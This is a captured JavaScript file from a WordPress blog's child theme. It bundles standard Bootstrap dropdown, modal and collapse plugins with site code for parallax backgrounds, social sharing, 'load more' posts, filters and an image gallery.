    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    box-shadow: 0 0 0 0 !important;
    line-height: 1.5 !important;
    letter-spacing: 2px;
}


--- FILE ---
content_type: text/javascript
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/site-v7.js?v=sagdsg
body_size: 4822
content:
+ function (a) {

    function e() {

        a(b).remove(), a(c).each(function (b) {

            var c = f(a(this));

            if (!c.hasClass("open")) return;

            c.trigger(b = a.Event("hide.bs.dropdown"));

            if (b.isDefaultPrevented()) return;

            c.removeClass("open").trigger("hidden.bs.dropdown")

        })

    }



    function f(b) {

        var c = b.attr("data-target");

        c || (c = b.attr("href"), c = c && /#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""));

        var d = c && a(c);

        return d && d.length ? d : b.parent()

    }

    "use strict";

    var b = ".dropdown-backdrop",

        c = "[data-toggle=dropdown]",

        d = function (b) {

            var c = a(b).on("click.bs.dropdown", this.toggle)

        };

    d.prototype.toggle = function (b) {

        var c = a(this);

        if (c.is(".disabled, :disabled")) return;

        var d = f(c),

            g = d.hasClass("open");

        e();

        if (!g) {

            "ontouchstart" in document.documentElement && !d.closest(".navbar-nav").length && a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click", e), d.trigger(b = a.Event("show.bs.dropdown"));

            if (b.isDefaultPrevented()) return;

            d.toggleClass("open").trigger("shown.bs.dropdown"), c.focus()

        }

        return !1

    }, d.prototype.keydown = function (b) {

        if (!/(38|40|27)/.test(b.keyCode)) return;

        var d = a(this);

        b.preventDefault(), b.stopPropagation();

        if (d.is(".disabled, :disabled")) return;

        var e = f(d),

            g = e.hasClass("open");

        if (!g || g && b.keyCode == 27) return b.which == 27 && e.find(c).focus(), d.click();

        var h = a("[role=menu] li:not(.divider):visible a", e);

        if (!h.length) return;

        var i = h.index(h.filter(":focus"));

        b.keyCode == 38 && i > 0 && i--, b.keyCode == 40 && i < h.length - 1 && i++, ~i || (i = 0), h.eq(i).focus()

    };

    var g = a.fn.dropdown;

    a.fn.dropdown = function (b) {

        return this.each(function () {

            var c = a(this),

                e = c.data("dropdown");

            e || c.data("dropdown", e = new d(this)), typeof b == "string" && e[b].call(c)

        })

    }, a.fn.dropdown.Constructor = d, a.fn.dropdown.noConflict = function () {

        return a.fn.dropdown = g, this

    }, a(document).on("click.bs.dropdown.data-api", e).on("click.bs.dropdown.data-api", ".dropdown form", function (a) {

        a.stopPropagation()

    }).on("click.bs.dropdown.data-api", c, d.prototype.toggle).on("keydown.bs.dropdown.data-api", c + ", [role=menu]", d.prototype.keydown)

}(jQuery), + function (a) {

    "use strict";

    var b = function (b, c) {

        this.options = c, this.$element = a(b), this.$backdrop = this.isShown = null, this.options.remote && this.$element.load(this.options.remote)

    };

    b.DEFAULTS = {

        backdrop: !0,

        keyboard: !0,

        show: !0

    }, b.prototype.toggle = function (a) {

        return this[this.isShown ? "hide" : "show"](a)

    }, b.prototype.show = function (b) {

        var c = this,

            d = a.Event("show.bs.modal", {

                relatedTarget: b

            });

        this.$element.trigger(d);

        if (this.isShown || d.isDefaultPrevented()) return;

        this.isShown = !0, this.escape(), this.$element.on("click.dismiss.modal", '[data-dismiss="modal"]', a.proxy(this.hide, this)), this.backdrop(function () {

            var d = a.support.transition && c.$element.hasClass("fade");

            c.$element.parent().length || c.$element.appendTo(document.body), c.$element.show(), d && c.$element[0].offsetWidth, c.$element.addClass("in").attr("aria-hidden", !1), c.enforceFocus();

            var e = a.Event("shown.bs.modal", {

                relatedTarget: b

            });

            d ? c.$element.find(".modal-dialog").one(a.support.transition.end, function () {

                c.$element.focus().trigger(e)

            }).emulateTransitionEnd(300) : c.$element.focus().trigger(e)

        })

    }, b.prototype.hide = function (b) {

        b && b.preventDefault(), b = a.Event("hide.bs.modal"), this.$element.trigger(b);

        if (!this.isShown || b.isDefaultPrevented()) return;

        this.isShown = !1, this.escape(), a(document).off("focusin.bs.modal"), this.$element.removeClass("in").attr("aria-hidden", !0).off("click.dismiss.modal"), a.support.transition && this.$element.hasClass("fade") ? this.$element.one(a.support.transition.end, a.proxy(this.hideModal, this)).emulateTransitionEnd(300) : this.hideModal()

    }, b.prototype.enforceFocus = function () {

        a(document).off("focusin.bs.modal").on("focusin.bs.modal", a.proxy(function (a) {

            this.$element[0] !== a.target && !this.$element.has(a.target).length && this.$element.focus()

        }, this))

    }, b.prototype.escape = function () {

        this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.bs.modal", a.proxy(function (a) {

            a.which == 27 && this.hide()

        }, this)) : this.isShown || this.$element.off("keyup.dismiss.bs.modal")

    }, b.prototype.hideModal = function () {

        var a = this;

        this.$element.hide(), this.backdrop(function () {

            a.removeBackdrop(), a.$element.trigger("hidden.bs.modal")

        })

    }, b.prototype.removeBackdrop = function () {

        this.$backdrop && this.$backdrop.remove(), this.$backdrop = null

    }, b.prototype.backdrop = function (b) {

        var c = this,

            d = this.$element.hasClass("fade") ? "fade" : "";

        if (this.isShown && this.options.backdrop) {

            var e = a.support.transition && d;

            this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$element.on("click.dismiss.modal", a.proxy(function (a) {

                if (a.target !== a.currentTarget) return;

                this.options.backdrop == "static" ? this.$element[0].focus.call(this.$element[0]) : this.hide.call(this)

            }, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");

            if (!b) return;

            e ? this.$backdrop.one(a.support.transition.end, b).emulateTransitionEnd(150) : b()

        } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b).emulateTransitionEnd(150) : b()) : b && b()

    };

    var c = a.fn.modal;

    a.fn.modal = function (c, d) {

        return this.each(function () {

            var e = a(this),

                f = e.data("bs.modal"),

                g = a.extend({}, b.DEFAULTS, e.data(), typeof c == "object" && c);

            f || e.data("bs.modal", f = new b(this, g)), typeof c == "string" ? f[c](d) : g.show && f.show(d)

        })

    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {

        return a.fn.modal = c, this

    }, a(document).on("click.bs.modal.data-api", '[data-toggle="modal"]', function (b) {

        var c = a(this),

            d = c.attr("href"),

            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),

            f = e.data("modal") ? "toggle" : a.extend({

                remote: !/#/.test(d) && d

            }, e.data(), c.data());

        b.preventDefault(), e.modal(f, this).one("hide", function () {

            c.is(":visible") && c.focus()

        })

    }), a(document).on("show.bs.modal", ".modal", function () {

        a(document.body).addClass("modal-open")

    }).on("hidden.bs.modal", ".modal", function () {

        a(document.body).removeClass("modal-open")

    })

}(jQuery), + function (a) {

    "use strict";

    var b = function (c, d) {

        this.$element = a(c), this.options = a.extend({}, b.DEFAULTS, d), this.transitioning = null, this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()

    };

    b.DEFAULTS = {

        toggle: !0

    }, b.prototype.dimension = function () {

        var a = this.$element.hasClass("width");

        return a ? "width" : "height"

    }, b.prototype.show = function () {

        if (this.transitioning || this.$element.hasClass("in")) return;

        var b = a.Event("show.bs.collapse");

        this.$element.trigger(b);

        if (b.isDefaultPrevented()) return;

        var c = this.$parent && this.$parent.find("> .panel > .in");

        if (c && c.length) {

            var d = c.data("bs.collapse");

            if (d && d.transitioning) return;

            c.collapse("hide"), d || c.data("bs.collapse", null)

        }

        var e = this.dimension();

        this.$element.removeClass("collapse").addClass("collapsing")[e](0), this.transitioning = 1;

        var f = function () {

            this.$element.removeClass("collapsing").addClass("in")[e]("auto"), this.transitioning = 0, this.$element.trigger("shown.bs.collapse")

        };

        if (!a.support.transition) return f.call(this);

        var g = a.camelCase(["scroll", e].join("-"));

        this.$element.one(a.support.transition.end, a.proxy(f, this)).emulateTransitionEnd(350)[e](this.$element[0][g])

    }, b.prototype.hide = function () {

        if (this.transitioning || !this.$element.hasClass("in")) return;

        var b = a.Event("hide.bs.collapse");

        this.$element.trigger(b);

        if (b.isDefaultPrevented()) return;

        var c = this.dimension();

        this.$element[c](this.$element[c]())[0].offsetHeight, this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"), this.transitioning = 1;

        var d = function () {

            this.transitioning = 0, this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")

        };

        if (!a.support.transition) return d.call(this);

        this.$element[c](0).one(a.support.transition.end, a.proxy(d, this)).emulateTransitionEnd(350)

    }, b.prototype.toggle = function () {

        this[this.$element.hasClass("in") ? "hide" : "show"]()

    };

    var c = a.fn.collapse;

    a.fn.collapse = function (c) {

        return this.each(function () {

            var d = a(this),

                e = d.data("bs.collapse"),

                f = a.extend({}, b.DEFAULTS, d.data(), typeof c == "object" && c);

            e || d.data("bs.collapse", e = new b(this, f)), typeof c == "string" && e[c]()

        })

    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {

        return a.fn.collapse = c, this

    }, a(document).on("click.bs.collapse.data-api", "[data-toggle=collapse]", function (b) {

        var c = a(this),

            d, e = c.attr("data-target") || b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, ""),

            f = a(e),

            g = f.data("bs.collapse"),

            h = g ? "toggle" : c.data(),

            i = c.attr("data-parent"),

            j = i && a(i);

        if (!g || !g.transitioning) j && j.find('[data-toggle=collapse][data-parent="' + i + '"]').not(c).addClass("collapsed"), c[f.hasClass("in") ? "addClass" : "removeClass"]("collapsed");

        f.collapse(h)

    })

}(jQuery), + function (a) {

    function b() {

        var a = document.createElement("bootstrap"),

            b = {

                WebkitTransition: "webkitTransitionEnd",

                MozTransition: "transitionend",

                OTransition: "oTransitionEnd otransitionend",

                transition: "transitionend"

            };

        for (var c in b)

            if (a.style[c] !== undefined) return {

                end: b[c]

            }

    }

    "use strict", a.fn.emulateTransitionEnd = function (b) {

        var c = !1,

            d = this;

        a(this).one(a.support.transition.end, function () {

            c = !0

        });

        var e = function () {

            c || a(d).trigger(a.support.transition.end)

        };

        return setTimeout(e, b), this

    }, a(function () {

        a.support.transition = b()

    })

}(jQuery);



/* Website */

(function ($) {

    $(function () {

        var $background = $('.single #bg_regular');
        if ($background.length) {

            window.addEventListener('scroll', _.throttle(parallax, 10, { trailing: true, leading: true }));

            function parallax() {
                var scrollTop = jQuery(window).scrollTop();
                var docHeight = jQuery(document).height();
                var winHeight = jQuery(window).height();
                var scrollPercent = (scrollTop) / (docHeight - winHeight);
                var scrollPercentRounded = Math.round(scrollPercent * 100);
                $background.css({
                    'background-position': '50% ' + (-.7 * scrollPercentRounded + 50) + '%'
                });
            }
        }
        if (jQuery('#share_js').length) {
            jsSocials.shares.comment_link = {
                label: theme_js_localized.comments,
                logo: "fa fa-comments",
                shareUrl: "#",
                getCount: function (data) {
                    return false;
                }
            };
            $("#share_js").jsSocials({
                showCount: false,
                shares: [{ share: "facebook", label: theme_js_localized.share }, { share: "pinterest", label: "Pin" }, { share: "twitter", label: theme_js_localized.tweet, via: "ChristelleRocks" }, { share: "email", label: theme_js_localized.email }, { share: "comment_link", shareIn: "self" }],
                on: {
                    click: function (e) {
                        if (this.share === "comment_link") {
                            e.preventDefault();
                            $("html, body").animate({ scrollTop: $('#comments_list').offset().top }, 1000);
                        }
                    }
                }
            });
        }

        jQuery('.custom_link').on('click', function (event) {
            var href = jQuery(this).attr('href');
            if (href.indexOf('#') > -1) {
                event.preventDefault();
                jQuery("html, body").animate({ scrollTop: $(href).offset().top - 80 }, 1000);
            }
        });
        // archives

        $('#selectArchives').change(function () {

            window.location = $(this).val();

        });



        // taxonomy filters

        $('.taxonomy-filter').click(function () {

            var checked = $('.taxonomy-filter:checked');

            var posts = $('.filterable-post');

            if (checked.length > 0) {

                posts.hide();

                $('.taxonomy-filter:checked').each(function () {

                    $('.' + $(this).attr('rel')).show();

                });

            } else posts.show();

        });





        var scrolltotopV = debounce(scrolltotop, 100);

        window.addEventListener('scroll', scrolltotopV);



        $('.menu-item-has-children').hover(function () {

            $(this).children('.sub-menu').fadeIn(250);

        }, function () {

            $(this).children('.sub-menu').fadeOut(250);

        });



        $('#searchbutton').on('click', function (event) {

            event.preventDefault();

            $('.searchopen').toggleClass('active');

        });



        var pageNum = 0;

        var offset = 4;





        $('#loadmore_ajax a').click(function () {



            if ($(this).hasClass('loading')) {

                return false;

            }



            $(this).addClass('loading').text(theme_js_localized.loading);



            $.ajax({

                url: theme_js_localized.ajaxlink,

                type: 'post',

                data: {

                    action: 'loadmore',

                    offset: offset

                },

                success: function (result) {



                    pageNum++;



                    $('#loadmore_ajax').before('<div class="loadmore-element" id="load-more-placeholder-' + pageNum + '"></div>');

                    $('#load-more-placeholder-' + pageNum).html(result);



                    setTimeout(function () {

                        $('html, body').animate({

                            scrollTop: $('#load-more-placeholder-' + pageNum).offset().top - 50

                        }, 'slow');

                    }, 500);





                    $('#loadmore_ajax a').removeClass('loading').text(theme_js_localized.loadmore_text);



                    offset = offset + 2;



                }

            });

            return false;



        });

    });



})(jQuery);



function debounce(func, wait, immediate) {

    var timeout;

    return function () {

        var context = this,

            args = arguments;

        var later = function () {

            timeout = null;

            if (!immediate) func.apply(context, args);

        };

        var callNow = immediate && !timeout;

        clearTimeout(timeout);

        timeout = setTimeout(later, wait);

        if (callNow) func.apply(context, args);

    };

}





function scrolltotop() {

    if (jQuery(window).scrollTop() > 400) {

        jQuery('.return-top:hidden').stop(true, true).fadeIn();

        jQuery('body').addClass('fixed_header');

    } else {

        jQuery('.return-top').stop(true, true).fadeOut();

        jQuery('body').removeClass('fixed_header');

    }

}

var slick = '';

jQuery(document).ready(function ($) {
    if (jQuery('.panel-grid').length && jQuery('body').hasClass('single-post')) {
        jQuery('.panel-grid').each(function (index, el) {
            if (jQuery(el).find('img').length) {
                jQuery(el).addClass('bigger_width');
            }
        });
    }

    if (jQuery('body').hasClass('single-post') && !jQuery('body').hasClass('siteorigin-panels')) {
        jQuery('.content_wrap_setting img').not('.so-widget-image').each(function (index, el) {
            var realWidth = jQuery(el).width(),
                widthAttr = jQuery(el).attr('width'),
                width = 0;
            if (widthAttr >= realWidth) {
                width = widthAttr;
            } else {
                width = realWidth;
            }

            if (width >= 920) {
                jQuery(el).wrap('<div class="bigger_width"></div>');
            }
        });
    }


    var edgeVersion = window.navigator.userAgent.match(/Edge\/(\d{2})\./);
    var edgePartialSupport = (edgeVersion) ? (parseInt(edgeVersion[1], 10) >= 16) : false;

    // If the browser does support object-fit, we don't need to continue
    if ("objectFit" in document.documentElement.style !== false && !edgePartialSupport) {
        jQuery('html').addClass('supports-object-fit');
    }
    jQuery('.view_recipe a').on('click', function (event) {
        event.preventDefault();
        $('html, body').animate({

            scrollTop: jQuery('#recipes').offset().top + 50

        }, 'slow');
    });
    if (jQuery(".col-lg-8 .bodytext").length > 0) {
        jQuery(".col-lg-8 .bodytext").blast({
            search: "–",
            customClass: 'hide'
        });
    }
    var timeout_portfolio;
    jQuery('#filters .filter').on('click', function (event) {
        event.preventDefault();

        if (jQuery(this).hasClass('active')) {
            return false;
        }

        clearTimeout(timeout_portfolio);
        jQuery('.post_related').addClass('loading');
        var $this = jQuery(this),
            type = $this.data('type');

        jQuery('#filters .filter').removeClass('active');
        $this.addClass('active');

        timeout_portfolio = setTimeout(function () {
            if (type != 'all') {
                jQuery('.post_related > div:not(.' + type + ')').removeClass('active').hide();
                jQuery('.post_related > div.' + type).addClass('active').show();
            } else {
                jQuery('.post_related > div').addClass('active').show();
            }

            jQuery('.post_related').removeClass('loading');
        }, 250);
    });

    if (jQuery('#gallery').length) {
        var options = {
            speed: 300,
            slidesToShow: 1,
            slidesToScroll: 1,
            variableWidth: true,
            infinite: false,
            dots: true,
            adaptiveHeight: false,
            lazyLoad: 'ondemand',
            /*centerMode: true,*/
            responsive: [{
                breakpoint: 2000,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1,
                    variableWidth: true,
                    adaptiveHeight: false
                }
            }, {
                breakpoint: 1400,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    variableWidth: true,
                    adaptiveHeight: false
                }
            }, {
                breakpoint: 1023,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: false,
                    adaptiveHeight: true
                }
            }]
        };

        if (jQuery('#gallery').data('count') <= 2) {
            options.slidesToScroll = 1;
            options.slidesToShow = 1;
        } else if (jQuery('#gallery').data('count') == 3) {
            options.slidesToScroll = 1;
            options.slidesToShow = 1;
            options.responsive = [{
                breakpoint: 2000,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: true,
                    adaptiveHeight: false
                }
            }, {
                breakpoint: 1400,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: true,
                    adaptiveHeight: false
                }
            }, {
                breakpoint: 1023,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: false,
                    adaptiveHeight: true
                }
            }];
        }

        slick = jQuery('#gallery').slick(options);

    }
});